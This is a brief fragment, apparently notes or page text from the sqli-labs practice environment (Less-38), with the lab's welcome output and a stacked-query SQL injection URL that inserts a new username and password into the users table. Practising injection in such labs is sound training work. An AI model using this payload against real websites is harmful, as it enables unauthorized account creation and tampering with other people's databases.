 sqli-labs/Less-38/?id=20
Welcome Dhakkan
Your Username is : senull
Your Password is : senull
I DUMB SERIES-
Network Memory Application Lighthouse Security Performance
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-38/
?id=1';insert into users(id,username,password) values(20,'senull','senull')--+